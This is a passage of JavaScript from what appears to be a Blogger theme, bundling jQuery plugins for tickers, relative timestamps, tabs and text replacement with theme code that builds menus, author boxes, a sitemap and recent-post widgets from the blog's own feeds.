r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/* Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Menu -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');selectnav('nav3');});*/

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


(function(){var e=document.getElementsByTagName("pre"),t=e.length;for(var n=0;n<t;n++){e[n].innerHTML='<span class="line-number"></span>'+e[n].innerHTML+'<span class="cl"></span>';var r=e[n].innerHTML.split(/\n/).length;for(var i=0;i<r;i++){var s=e[n].getElementsByTagName("span")[0];s.innerHTML+="<span>"+(i+1)+"</span>"}}})();$(document).ready(function(){$("#contact").appendTo(".contact-form");$(".contact-form #contact").css("display","block");$(".post-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400})});

$(document).ready(function(){$("#sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");$("#footer-wrapper .widget h2").wrap("<div class='widget-title'/>");$("ul#sub-menu").parent("li").addClass("hasSub");$(".index .post-outer").each(function(){$(this).find(".post-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});$(".share-container").each(function(){var e=$(this);e.find(".post-sharebtn").click(function(){e.find(".post-share").fadeToggle("slow")});$(document).bind("click",function(e){if($(e.target).parents(".share-container").length===0){$(".post-share").fadeOut(300)}})});$(document).ready(function(e){e("abbr.timeago").timeago()});$("#header-search .search-icon").click(function(){var e=$("#header-search input");if(e.is(":hidden")){e.fadeIn(300);$(this).removeClass("icon-search");$(this).addClass("icon-cancel");$("#menu").hide()}else{e.fadeOut(300);$(this).removeClass("icon-cancel");$(this).addClass("icon-search");$("#menu").show()}return false});$(document).bind("click",function(e){if($(e.target).parents("#header-search").length===0){$("#header-search input").fadeOut(300);$("#header-search .search-icn").removeClass("icon-cancel");$("#header-search .search-icn").addClass("icon-search");$("#menu").show()}});$(".menu li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$(function(){$(".upbt").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);e=e.length?e:$("[name="+this.hash.slice(1)+"]");if(e.length){$("html,body").animate({scrollTop:e.offset().top},1e3);return false}}})});$(".widget-content").each(function(){var e=$(this).text();if(e.substr(0,10).match("fbbox")){e=e.replace("fbbox/","");$(this).html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href='+e+'&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294" style="border:none; overflow:hidden; width:100%; height:230px;"></iframe>')}});$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)});var e="[";var t="]";$(".menu li *").replaceText(e,'<span class="msubtitle">');$(".menu li *").replaceText(t,"</span>");$(".menu #nav").show();$(".social-counter").each(function(){var e=$(this);var t=$(this).find(".social-item");if(t.length===0){e.remove()}$(this).find(".widget").removeClass("LinkList");$(".social-counter .social-item.facebook").find(".item-text").text("Likes");$(".social-counter .social-item.rss,.social-counter .social-item.youtube").find(".item-text").text("Subscribes");var n="[";var r="]";$(".social-counter *").replaceText(n,'<span class="item-count">');$(".social-counter *").replaceText(r,"</span>");$(".social-item").each(function(){var e=$(this).find(".remove-count");var t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
